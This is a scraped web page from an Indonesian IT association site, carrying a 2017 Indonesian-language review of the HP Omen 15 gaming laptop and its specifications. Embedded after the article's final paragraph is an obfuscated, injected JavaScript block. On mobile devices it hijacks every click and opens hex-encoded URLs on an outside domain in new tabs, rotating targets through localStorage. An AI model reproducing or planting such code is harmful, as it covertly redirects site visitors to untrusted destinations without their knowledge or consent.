!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/posts/732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/omen-by-hp-laptop-gaming-cantik-performa-ciamik/" />
<link rel='shortlink' href='https://apkomindo.info/?p=732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F&#038;format=xml" />
<link rel="pingback" href="https://apkomindo.info/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-732 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sat. Jan 17th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Omen by HP, Laptop Gaming Cantik Performa Ciamik">
                            Omen by HP, Laptop Gaming Cantik Performa Ciamik</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://apkomindo.info/author/adminapkomindo/"> <img alt='' src='https://secure.gravatar.com/avatar/b6230b76b6b26b54eb6a6fab1049f264?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6230b76b6b26b54eb6a6fab1049f264?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://apkomindo.info/author/adminapkomindo/">adminapkomindo</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Aug 14, 2017                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://apkomindo.info/tag/hp/">#HP</a>,  <a href="https://apkomindo.info/tag/laptop/">#Laptop</a>,  <a href="https://apkomindo.info/tag/laptop-gaming/">#Laptop Gaming</a>,  <a href="https://apkomindo.info/tag/omen/">#OMEN</a>, <a href="https://apkomindo.info/tag/omen-by-hp/">#Omen by HP</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1189" height="892" src="https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP1.png" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP1.png 1189w, https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP1-768x576.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" />                    <article class="page-content-single small single">
                        <p>Di tahun 2017, lini produk laptop gaming Omen by HP kembali lahir dengan kekuatan baru. Laptop gaming Omen dari HP telah mengalami perombakan total sehingga siap memenuhi setiap kebutuhan yang diinginkan gamer. Tidak hanya di sektor dapur pacu, laptop gaming Omen dari HP mengalami perombakan dari sisi penampilan dengan desain bodi terbaru dan juga fitur gaming lebih lengkap. Tentu saja semua itu ditujukan untuk memastikan gamer dengan laptop gaming Omen dari HP siap mendominasi di setiap permainan.</p>
<p><img decoding="async" class=" wp-image-707 alignleft" src="http://apkomindo.info/wp-content/uploads/2017/08/hpomen15-ax040tx-side2-320x192.png" alt="" width="298" height="179" srcset="https://apkomindo.info/wp-content/uploads/2017/08/hpomen15-ax040tx-side2-320x192.png 320w, https://apkomindo.info/wp-content/uploads/2017/08/hpomen15-ax040tx-side2-600x360.png 600w" sizes="(max-width: 298px) 100vw, 298px" />Salah satu laptop gaming Omen by HP yang diperkenalkan adalah HP Omen 15-ce087TX. Penampilan HP Omen 15 berbeda dibandingkan pendahulunya. Desain bodi HP Omen 15 kali ini lebih menyudut dan seluruh bodi laptop diselimuti warna hitam yang dipadukan elemen warna merah di komponen dan bagian tertentu yang menjadi ciri khas dari produk Omen dari HP. Penampilan yang garang ini semakin sempurna dengan motif serat karbon dan metal brush finish di sejumlah bagian bodi.</p>
<p>Laptop ini dibekali ukuran layar 15,6 inci dengan dimensi bodi sebesar 38,85 x 27,55 x 2,48 cm. Bobotnya hanya sekitar 2,5 kg saja. Sangat mudah dibawa kemana saja dan ringan. HP Omen ini menggunakan layar 15,6 inci resolusi 1920&#215;1080 piksel, 120Hz dengan panel IPS yang terkenal mampu menghasilkan warna lebih kaya dan akurat serta memiliki viewing angle sangat luas. Layar ini diperkuat dengan teknologi NVIDIA G-SYNC yang menghilangkan gejala image tearing, input lag, dan stuttering yang sangat mengganggu.</p>
<p><img loading="lazy" decoding="async" class=" wp-image-733 alignleft" src="http://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP-320x192.png" alt="" width="267" height="160" srcset="https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP-320x192.png 320w, https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP-600x360.png 600w" sizes="auto, (max-width: 267px) 100vw, 267px" />Disektor dapur pacunya, Omen diperkuat dengan prosesor Intel Core i7 7700HQ (Up to 3,8 GHz) yang didukung dengan kartu grafis NVIDIA GeForce GTX 1060 6 GB GDDR5 with Max-Q Design sehingga mampu menampilkan performa puncak di tingkat efisiensi paling tinggi. Selain teknologi Max-Q Design, NVIDIA juga membenamkan teknologi WhisperMode yang diklaim mampu mengurangi tingkat kebisingan hingga 50%.</p>
<p>Untuk sektor penyimpanan, Omen by HP ini dilengkapi dengan RAM berkapasitas 16 GB yang dapat ditingkatkan menjadi 32GB. Standar RAM HP Omen 15 menggunakan  generasi terbaru DDR4 dengan kecepatan tinggi 2400 MHz. Performa ini didukung oleh penggunaan media penyimpanan generasi terbaru, SSD NVMe PCI Express 3.0 x4.</p>
<p>HP Omen 15 ini dil<img loading="lazy" decoding="async" class=" wp-image-734 alignleft" src="http://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP-Keyboard-320x192.png" alt="" width="275" height="165" srcset="https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP-Keyboard-320x192.png 320w, https://apkomindo.info/wp-content/uploads/2017/08/Omen-by-HP-Keyboard-600x360.png 600w" sizes="auto, (max-width: 275px) 100vw, 275px" />engkapi sistem pendingin performa tinggi dan dilengkapi tiga buah heatpipe untuk distribusi panas yang cepat dari prosesor dan graphics card ke area pendinginan. Dibagian keyboard, HP  membenamkan Dragon Red backlit keyboard dengan dukungan teknologi 26-key rollover dan anti-ghosting yang mampu membuat gamer dapat menekan hingga 26 tombol secara bersamaan saat bermain game tanpa mengalami kesalahan perintah.</p>
<p>Sektor Audio, HP mempercayakan kepada produsen audio ternama Bang &amp; Olufsen. HP Omen 15-ce087TX pun mendukung teknologi DTS Headphone X yang menghadirkan sensasi surround sound dengan menggunakan headphone jenis apapun.</p>
<p>Laptop gaming ini menyediakan tiga konektor USB 3.1 Gen 1 yang memudahkan transfer data besar dengan kecepatan tinggi hingga 5 Gbps. Selain itu,  dilengkapi juga dengan konektor display tambahan HDMI 2.0b dan Mini DisplayPort 1.4 yang  memungkinkan konfigurasi dengan banyak layar. Istimewanya lagi, laptop gaming ini menyediakan konektor Type-C USB 3.1 Gen 2/Thunderbolt 3.0 yang tidak hanya dapat digunakan untuk melakukan transfer data di kecepatan 40 Gbps tetapi juga sebagai konektor display ketiga.</p>
<p>Dengan spesifikasi hardware yang tinggi, memastikan setiap game dapat dijalankan dengan mulus, HP Omen 15-ce087TX juga menanamkan fitur gaming masa kini yang membuat pengalaman bermain game menjadi lebih baik.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
